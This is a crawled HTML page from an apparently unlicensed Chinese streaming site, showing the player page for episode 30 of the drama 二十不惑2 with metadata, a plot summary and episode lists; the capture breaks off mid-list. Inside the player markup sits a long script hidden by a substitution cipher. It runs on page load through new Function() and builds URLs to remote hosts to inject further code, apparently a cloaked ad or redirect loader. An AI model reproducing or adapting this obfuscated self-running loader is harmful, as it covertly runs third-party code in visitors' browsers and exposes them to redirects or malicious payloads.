

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ipbpb.com/yun/268860-6-30.html
body_size: 10128
content:
<!DOCTYPE html><html><head><title>《电视剧二十不惑2》第30集完整版索尼云播在线观看 - 片吧影院</title><meta name="keywords" content="二十不惑2第30集在线观看,热门电视剧,索尼云播,关晓彤,卜冠今,董思怡,徐梦洁,李俊贤,费启鸣,谢彬彬,周翊然,李庚希,牛骏峰,片吧影院" /><meta name="description" content="二十不惑2第30集剧情介绍：大学毕业三年后，红楼四子聚多离少，面对社会与生活的压力，每个人又生出了新的“困惑”。梁爽成为了自己梦想中的美妆主播，但她的事业并非一帆风顺；出入高档写字楼的姜小果看似是光鲜亮丽的金融精英，实际上每天加。" /><meta name="baidu-site-verification" content="codeva-ApZUuIIIrQ" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260122" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260122" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260122"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260122"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260122"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260122"></script><script type="text/javascript" src="/statics/js/home.js?t=20260122"></script><script>var maccms={"path":"","mid":"1","url":"www.ipbpb.com","wapurl":"www.ipbpb.com","mob_status":"0"};</script><script type="text/javascript" src="/statics/js/history.js?t=20260122"></script><script type="text/javascript">var vod_name='二十不惑2',vod_url=window.location.href,vod_part='第30集';</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/sou/%E5%94%90%E6%9C%9D%E8%AF%A1%E4%BA%8B%E5%BD%95%E4%B9%8B%E9%95%BF%E5%AE%89-------------.html">唐朝诡事录之长安</a></li><li><a href="/sou/%E5%89%A5%E8%8C%A7-------------.html">剥茧</a></li><li><a href="/sou/%E6%9A%97%E6%B2%B3%E4%BC%A0-------------.html">暗河传</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/sort/top.html">榜单</a></li><li ><a href="/sort/all.html">今日</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li></ul></li><li><a href="/sort/say.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">片吧影院</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li><li ><a href="/sort/top.html">排行榜</a></li><li ><a href="/sort/all.html">今日更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel"><div class="stui-pannel__bd"><div class="stui-player clearfix"><div class="stui-player__left"><div class="stui-player__video embed-responsive embed-responsive-16by9 clearfix"><script type="text/javascript">var player_data={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/yun\/268860-1-1.html","link_next":"\/yun\/268860-6-31.html","link_pre":"\/yun\/268860-6-29.html","vod_data":{"vod_name":"\u4e8c\u5341\u4e0d\u60d12","vod_actor":"\u5173\u6653\u5f64,\u535c\u51a0\u4eca,\u8463\u601d\u6021,\u5f90\u68a6\u6d01,\u674e\u4fca\u8d24,\u8d39\u542f\u9e23,\u8c22\u5f6c\u5f6c,\u5468\u7fca\u7136,\u674e\u5e9a\u5e0c,\u725b\u9a8f\u5cf0","vod_director":"\u9ece\u5fd7","vod_class":"\u56fd\u4ea7"},"url":"https:\/\/v9.yuglf.com\/202309\/12\/yfEE33sfN11\/video\/index.m3u8","url_next":"https:\/\/v9.yuglf.com\/202309\/12\/uFMR9hzxkC1\/video\/index.m3u8","from":"snm3u8","server":"no","note":"","id":"268860","sid":6,"nid":30}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260122"></script><script type="text/javascript" src="/static/js/player.js?t=20260122"></script></div><div class="stui-player__detail"><div class="more"><a href="/html/268860.html">返回</a><a href="javascript:;" class="btn btn-default" onclick="window.location.reload()">刷新</a><a href="/yun/268860-6-29.html">上集</a><a href="/yun/268860-6-31.html">下集</a><a class="menu-switch" href="javascript:;"><span>关闭菜单</span></a></div><h1 class="title"><a href="/html/268860.html">二十不惑2</a>&nbsp;<span class="data2">第30集</span></h1><div class="data"><a href="/">首页</a><i class="iconfont icon-more"></i><a href="/class/13-----------.html">国产剧</a><i class="iconfont icon-more"></i><a href="javascript:;" class="open-desc">影片介绍</a></div><div class="data-more" style="display: none;"><p><span>年份：</span>2022</p><p><span>地区：</span>大陆</p><p><span>更新：</span>2025-12-14</p><p><span>导演：</span><a href="/sou/-----%E9%BB%8E%E5%BF%97--------.html">黎志</a>&nbsp;</p><p><span>主演：</span><a href="/sou/-%E5%85%B3%E6%99%93%E5%BD%A4------------.html">关晓彤</a>&nbsp;<a href="/sou/-%E5%8D%9C%E5%86%A0%E4%BB%8A------------.html">卜冠今</a>&nbsp;<a href="/sou/-%E8%91%A3%E6%80%9D%E6%80%A1------------.html">董思怡</a>&nbsp;<a href="/sou/-%E5%BE%90%E6%A2%A6%E6%B4%81------------.html">徐梦洁</a>&nbsp;<a href="/sou/-%E6%9D%8E%E4%BF%8A%E8%B4%A4------------.html">李俊贤</a>&nbsp;<a href="/sou/-%E8%B4%B9%E5%90%AF%E9%B8%A3------------.html">费启鸣</a>&nbsp;<a href="/sou/-%E8%B0%A2%E5%BD%AC%E5%BD%AC------------.html">谢彬彬</a>&nbsp;<a href="/sou/-%E5%91%A8%E7%BF%8A%E7%84%B6------------.html">周翊然</a>&nbsp;<a href="/sou/-%E6%9D%8E%E5%BA%9A%E5%B8%8C------------.html">李庚希</a>&nbsp;<a href="/sou/-%E7%89%9B%E9%AA%8F%E5%B3%B0------------.html">牛骏峰</a>&nbsp;</p><p>剧情介绍：大学毕业三年后，红楼四子聚多离少，面对社会与生活的压力，每个人又生出了新的“困惑”。梁爽成为了自己梦想中的美妆主播，但她的事业并非一帆风顺；出入高档写字楼的姜小果看似是光鲜亮丽的金融精英，实际上每天加班没有自己的生活；家庭的突变让段家宝从衣食无忧的富二代开始学着面对生活现实的一面。罗艳因厌倦了一成不变的生活而有了新的选择，而梁爽、小果和大宝因缘成为合租室友，结识了温暖治愈的新朋友丁一煊。在25岁这一年，生活给了女孩们很多全新的际遇，每个人都在寻找青春的答案，尽管再次成长的道路令人困惑而踟蹰，但女孩们从不停止向前。</p></div></div><div></div><script>!function(){function a(a){var _idx="vsr1tp2v0x";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"XL5}FJ@X0R"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"s}K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"s}K2CfRCf7m4CqRSX)m(O^"="s}KCSfRCfXmOSJhJ7Lm(O^"="s}KOSfRC47m4CqRSX)m(O^"="s}KF(fRC2SmOSJhJ7Lm(O^"="s}KDhfRCdJm4CqRSX)m(O^"="s}Kh)fRCCqmOSJhJ7Lm(O^"="s}KJffRC7Dm4CqRSX)m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPs}KSJfRC)((XmY)XFJ7qmRT4gQnKQ/((/s}Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ/f/s}Kj(8}vY8XL5}FJ@X0R"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script></div><div class="stui-player__side" style="display: block;"><ul class="tab clearfix"><li class="active"><a href="javascript:;">播放选集</a></li><li><a href="javascript:;">相关推荐</a></li></ul><div class="tab-content" id="play-box"><div class="item active"><div class="head clearfix"><a class="play-switch pull-right" href="javascript:;"><b>索尼云播</b><i class="iconfont icon-moreunfold"></i></a><ul class="tab-top play-tab clearfix"><li><a href="javascript:;">天堂云播</a></li><li><a href="javascript:;">红牛云播</a></li><li><a href="javascript:;">暴风云播</a></li><li><a href="javascript:;">量子云播</a></li><li><a href="javascript:;">索尼云播</a></li><li><a href="javascript:;">闪电云播</a></li><li><a href="javascript:;">无尽云播</a></li></ul></div><div class="play-content"><div class="play-item cont"><ul class="stui-play__list clearfix"><li ><a href="/yun/268860-7-1.html">第01集</a></li><li ><a href="/yun/268860-7-2.html">第02集</a></li><li ><a href="/yun/268860-7-3.html">第03集</a></li><li ><a href="/yun/268860-7-4.html">第04集</a></li><li ><a href="/yun/268860-7-5.html">第05集</a></li><li ><a href="/yun/268860-7-6.html">第06集</a></li><li ><a href="/yun/268860-7-7.html">第07集</a></li><li ><a href="/yun/268860-7-8.html">第08集</a></li><li ><a href="/yun/268860-7-9.html">第09集</a></li><li ><a href="/yun/268860-7-10.html">第10集</a></li><li ><a href="/yun/268860-7-11.html">第11集</a></li><li ><a href="/yun/268860-7-12.html">第12集</a></li><li ><a href="/yun/268860-7-13.html">第13集</a></li><li ><a href="/yun/268860-7-14.html">第14集</a></li><li ><a href="/yun/268860-7-15.html">第15集</a></li><li ><a href="/yun/268860-7-16.html">第16集</a></li><li ><a href="/yun/268860-7-17.html">第17集</a></li><li ><a href="/yun/268860-7-18.html">第18集</a></li><li ><a href="/yun/268860-7-19.html">第19集</a></li><li ><a href="/yun/268860-7-20.html">第20集</a></li><li ><a href="/yun/268860-7-21.html">第21集</a></li><li ><a href="/yun/268860-7-22.html">第22集</a></li><li ><a href="/yun/268860-7-23.html">第23集</a></li><li ><a href="/yun/268860-7-24.html">第24集</a></li><li ><a href="/yun/268860-7-25.html">第25集</a></li><li ><a href="/yun/268860-7-26.html">第26集</a></li><li ><a href="/yun/268860-7-27.html">第27集</a></li><li ><a href="/yun/268860-7-28.html">第28集</a></li><li ><a href="/yun/268860-7-29.html">第29集</a></li><li ><a href="/yun/268860-7-30.html">第30集</a></li><li ><a href="/yun/268860-7-31.html">第31集</a></li><li ><a href="/yun/268860-7-32.html">第32集</a></li><li ><a href="/yun/268860-7-33.html">第33集</a></li><li ><a href="/yun/268860-7-34.html">第34集</a></li><li ><a href="/yun/268860-7-35.html">第35集</a></li><li ><a href="/yun/268860-7-36.html">第36集</a></li><li ><a href="/yun/268860-7-37.html">第37集</a></li><li ><a href="/yun/268860-7-38.html">第38集</a></li><li ><a href="/yun/268860-7-39.html">第39集</a></li><li ><a href="/yun/268860-7-40.html">第40集</a></li></ul></div><div class="play-item cont"><ul class="stui-play__list clearfix"><li ><a href="/yun/268860-3-1.html">第01集</a></li><li ><a href="/yun/268860-3-2.html">第02集</a></li><li ><a href="/yun/268860-3-3.html">第03集</a></li><li ><a href="/yun/268860-3-4.html">第04集</a></li><li ><a href="/yun/268860-3-5.html">第05集</a></li><li ><a href="/yun/268860-3-6.html">第06集</a></li><li ><a href="/yun/268860-3-7.html">第07集</a></li><li ><a href="/yun/268860-3-8.html">第08集</a></li><li ><a href="/yun/268860-3-9.html">第09集</a></li><li ><a href="/yun/268860-3-10.html">第10集</a></li><li ><a href="/yun/268860-3-11.html">第11集</a></li><li ><a href="/yun/268860-3-12.html">第12集</a></li><li ><a href="/yun/268860-3-13.html">第13集</a></li><li ><a href="/yun/268860-3-14.html">第14集</a></li><li ><a href="/yun/268860-3-15.html">第15集</a></li><li ><a href="/yun/268860-3-16.html">第16集</a></li><li ><a href="/yun/268860-3-17.html">第17集</a></li><li ><a href="/yun/268860-3-18.html">第18集</a></li><li ><a href="/yun/268860-3-19.html">第19集</a></li><li ><a href="/yun/268860-3-20.html">第20集</a></li><li ><a href="/yun/268860-3-21.html">第21集</a></li><li ><a href="/yun/268860-3-22.html">第22集</a></li><li ><a href="/yun/268860-3-23.html">第23集</a></li><li ><a href="/yun/268860-3-24.html">第24集</a></li><li ><a href="/yun/268860-3-25.html">第25集</a></li><li ><a href="/yun/268860-3-26.html">第26集</a></li><li ><a href="/yun/268860-3-27.html">第27集</a></li><li ><a href="/yun/268860-3-28.html">第28集</a></li><li ><a href="/yun/268860-3-29.html">第29集</a></li><li ><a href="/yun/268860-3-30.html">第30集</a></li><li ><a href="/yun/268860-3-31.html">第31集</a></li><li ><a href="/yun/268860-3-32.html">第32集</a></li><li ><a href="/yun/268860-3-33.html">第33集</a></li><li ><a href="/yun/268860-3-34.html">第34集</a></li><li ><a href="/yun/268860-3-35.html">第35集</a></li><li ><a href="/yun/268860-3-36.html">第36集</a></li><li ><a href="/yun/268860-3-37.html">第37集</a></li><li ><a href="/yun/268860-3-38.html">第38集</a></li><li ><a href="/yun/268860-3-39.html">第39集</a></li><li ><a href="/yun/268860-3-40.html">第40集</a></li></ul></div><div class="play-item cont"><ul class="stui-play__list clearfix"><li ><a href="/yun/268860-5-1.html">第01集</a></li><li ><a href="/yun/268860-5-2.html">第02集</a></li><li ><a href="/yun/268860-5-3.html">第03集</a></li><li ><a href="/yun/268860-5-4.html">第04集</a></li><li ><a href="/yun/268860-5-5.html">第05集</a></li><li ><a href="/yun/268860-5-6.html">第06集</a></li><li ><a href="/yun/268860-5-7.html">第07集</a></li><li ><a href="/yun/268860-5-8.html">第08集</a></li><li ><a href="/yun/268860-5-9.html">第09集</a></li><li ><a href="/yun/268860-5-10.html">第10集</a></li><li ><a href="/yun/268860-5-11.html">第11集</a></li><li ><a href="/yun/268860-5-12.html">第12集</a></li><li ><a href="/yun/268860-5-13.html">第13集</a></li><li ><a href="/yun/268860-5-14.html">第14集</a></li><li ><a href="/yun/268860-5-15.html">第15集</a></li><li ><a href="/yun/268860-5-16.html">第16集</a></li><li ><a href="/yun/268860-5-17.html">第17集</a></li><li ><a href="/yun/268860-5-18.html">第18集</a></li><li ><a href="/yun/268860-5-19.html">第19集</a></li><li ><a href="/yun/268860-5-20.html">第20集</a></li><li ><a href="/yun/268860-5-21.html">第21集</a></li><li ><a href="/yun/268860-5-22.html">第22集</a></li><li ><a href="/yun/268860-5-23.html">第23集</a></li><li ><a href="/yun/268860-5-24.html">第24集</a></li><li ><a href="/yun/268860-5-25.html">第25集</a></li><li ><a href="/yun/268860-5-26.html">第26集</a></li><li ><a href="/yun/268860-5-27.html">第27集</a></li><li ><a href="/yun/268860-5-28.html">第28集</a></li><li ><a href="/yun/268860-5-29.html">第29集</a></li><li ><a href="/yun/268860-5-30.html">第30集</a></li><li ><a href="/yun/268860-5-31.html">第31集</a></li><li ><a href="/yun/268860-5-32.html">第32集</a></li><li ><a href="/yun/268860-5-33.html">第33集</a></li><li ><a href="/yun/268860-5-34.html">第34集</a></li><li ><a href="/yun/268860-5-35.html">第35集</a></li><li ><a href="/yun/268860-5-36.html">第36集</a></li><li ><a href="/yun/268860-5-37.html">第37集</a></li><li ><a href="/yun/268860-5-38.html">第38集</a></li><li ><a href="/yun/268860-5-39.html">第39集</a></li><li ><a href="/yun/268860-5-40.html">第40集</a></li></ul></div><div class="play-item cont"><ul class="stui-play__list clearfix"><li ><a href="/yun/268860-4-1.html">第01集</a></li><li ><a href="/yun/268860-4-2.html">第02集</a></li><li ><a href="/yun/268860-4-3.html">第03集</a></li><li ><a href="/yun/268860-4-4.html">第04集</a></li><li ><a href="/yun/268860-4-5.html">第05集</a></li><li ><a href="/yun/268860-4-6.html">第06集</a></li><li ><a href="/yun/268860-4-7.html">第07集</a></li><li ><a href="/yun/268860-4-8.html">第08集</a></li><li ><a href="/yun/268860-4-9.html">第09集</a></li><li ><a href="/yun/268860-4-10.html">第10集</a></li><li ><a href="/yun/268860-4-11.html">第11集</a></li><li ><a href="/yun/268860-4-12.html">第12集</a></li><li ><a href="/yun/268860-4-13.html">第13集</a></li><li ><a href="/yun/268860-4-14.html">第14集</a></li><li ><a href="/yun/268860-4-15.html">第15集</a></li><li ><a href="/yun/268860-4-16.html">第16集</a></li><li ><a href="/yun/268860-4-17.html">第17集</a></li><li ><a href="/yun/268860-4-18.html">第18集</a></li><li ><a href="/yun/268860-4-19.html">第19集</a></li><li ><a href="/yun/268860-4-20.html">第20集</a></li><li ><a href="/yun/268860-4-21.html">第21集</a></li><li ><a href="/yun/268860-4-22.html">第22集</a></li><li ><a href="/yun/268860-4-23.html">第23集</a></li><li ><a href="/yun/268860-4-24.html">第24集</a></li><li ><a href="/yun/268860-4-25.html">第25集</a></li><li ><a href="/yun/268860-4-26.html">第26集</a></li><li ><a href="/yun/268860-4-27.html">第27集</a></li><li ><a href="/yun/268860-4-28.html">第28集</a></li><li ><a href="/yun/268860-4-29.html">第29集</a></li><li ><a href="/yun/268860-4-30.html">第30集</a></li><li ><a href="/yun/268860-4-31.html">第31集</a></li><li ><a href="/yun/268860-4-32.html">第32集</a></li><li ><a href="/yun/268860-4-33.html">第33集</a></li><li ><a href="/yun/268860-4-34.html">第34集</a></li><li ><a href="/yun/268860-4-35.html">第35集</a></li><li ><a href="/yun/268860-4-36.html">第36集</a></li><li ><a href="/yun/268860-4-37.html">第37集</a></li><li ><a href="/yun/268860-4-38.html">第38集</a></li><li ><a href="/yun/268860-4-39.html">第39集</a></li><li ><a href="/yun/268860-4-40.html">第40集</a></li></ul></div><div class="play-item cont active"><ul class="stui-play__list clearfix"><li ><a href="/yun/268860-6-1.html">第01集</a></li><li ><a href="/yun/268860-6-2.html">第02集</a></li><li ><a href="/yun/268860-6-3.html">第03集</a></li><li ><a href="/yun/268860-6-4.html">第04集</a></li><li ><a href="/yun/268860-6-5.html">第05集</a></li><li ><a href="/yun/268860-6-6.html">第06集</a></li><li ><a href="/yun/268860-6-7.html">第07集</a></li><li ><a href="/yun/268860-6-8.html">第08集</a></li><li ><a href="/yun/268860-6-9.html">第09集</a></li><li ><a href="/yun/268860-6-10.html">第10集</a></li><li ><a href="/yun/268860-6-11.html">第11集</a></li><li ><a href="/yun/268860-6-12.html">第12集</a></li><li ><a href="/yun/268860-6-13.html">第13集</a></li><li ><a 